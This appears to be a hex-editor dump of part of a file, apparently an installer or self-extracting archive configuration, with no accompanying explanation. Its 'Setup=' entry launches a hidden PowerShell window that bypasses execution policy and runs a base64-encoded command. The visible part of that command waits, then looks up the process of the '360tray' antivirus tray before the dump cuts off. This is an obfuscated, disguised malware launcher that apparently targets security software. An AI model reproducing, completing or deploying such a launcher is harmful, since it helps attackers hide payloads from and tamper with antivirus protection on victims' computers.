 8:2F90h: 3E 0D 0A 0D 0A 53 65 74 75 70 3D 70 6F 77 65 72 >....Setup=power
8:2FA0h: 73 68 65 6C 6C 2E 65 78 65 20 2D 4E 6F 50 20 2D shell.exe -NoP -
8:2FB0h: 4E 6F 6E 49 20 2D 57 20 48 69 64 64 65 6E 20 2D NonI -W Hidden -
8:2FC0h: 65 70 20 42 79 70 61 73 73 20 2D 65 6E 63 20 55 ep Bypass -enc U
8:2FD0h: 77 42 30 41 47 45 41 63 67 42 30 41 43 30 41 55 wB0AGEAcgB0AC0AU
8:2FE0h: 77 42 73 41 47 55 41 5A 51 42 77 41 43 41 41 4C wBsAGUAZQBwACAAL
8:2FF0h: 51 42 54 41 47 55 41 59 77 42 76 41 47 34 41 5A QBTAGUAYwBvAG4AZ
8:3000h: 41 42 7A 41 43 41 41 4D 67 41 77 41 44 41 41 4D ABzACAAMgAwADAAM
8:3010h: 41 41 4E 41 41 6F 41 4A 41 42 70 41 47 51 41 49 AANAAoAJABpAGQAI
8:3020h: 41 41 67 41 44 30 41 49 41 42 48 41 47 55 41 64 AAgAD0AIABHAGUAd
8:3030h: 41 41 74 41 46 41 41 63 67 42 76 41 47 4D 41 5A AAtAFAAcgBvAGMAZ
8:3040h: 51 42 7A 41 48 4D 41 49 41 41 74 41 47 34 41 59 QBzAHMAIAAtAG4AY
8:3050h: 51 42 74 41 47 55 41 49 41 41 7A 41 44 59 41 4D QBtAGUAIAAzADYAM
8:3060h: 41 42 30 41 48 49 41 59 51 42 35 41 43 41 41 66 AB0AHIAYQB5ACAAf
8:3070h: 41 41 67 41 46 4D 41 5A 51 42 73 41 47 55 41 59 AAgAFMAZQBsAGUAY
8:3080h: 77 42 30 41 43 30 41 54 77 42 69 41 47 6F 41 5A wB0AC0ATwBiAGoAZ
8:3090h: 51 42 6A 41 48 51 41 49 41 42 70 41 47 51 41 49 QBjAHQAIABpAGQAI
8:30A0h: 41 42 38 41 43 41 41 52 67 42 76 41 48 49 41 52 AB8ACAARgBvAHIAR
8:30B0h: 51 42 68 41 47 4D 41 61 41 41 74 41 45 38 41 59 QBhAGMAaAAtAE8AY
8:30C0h: 67 42 71 41 47 55 41 59 77 42 30 41 43 41 41 4C gBqAGUAYwB0ACAAL
8:30D0h: 51 42 51 41 48 49 41 62 77 42 6A 41 47 55 41 63 QBQAHIAbwBjAGUAc
8:30E0h: 77 42 7A 41 48 73 41 4A 41 42 66 41 43 34 41 61 wBzAHsAJABfAC4Aa
8:30F0h: 51 42 6B 41 48 30 41 44 51 41 4B 41 43 51 41 61 QBkAH0ADQAKACQAa
8:3100h: 51 42 6B 41 41 30 41 43 67 42 70 41 47 59 41 4B QBkAA0ACgBpAGYAK
8:3110h: 41 41 6B 41 47 6B 41 5A 41 41 67 41 43 30 41 62 AAkAGkAZAAgAC0Ab
8:3120h: 41 42 6C 41 43 41 41 4D 41 41 70 41 48 73 41 44 ABlACAAMAApAHsAD
8:3130h: 51 41 4B 41 43 41 41 49 41 41 6B 41 47 6B 41 5A QAKACAAIAAkAGkAZ
8:3140h: 41 41 67 41 43 41 41 50 51 41 67 41 45 63 41 5A AAgACAAPQAgAEcAZ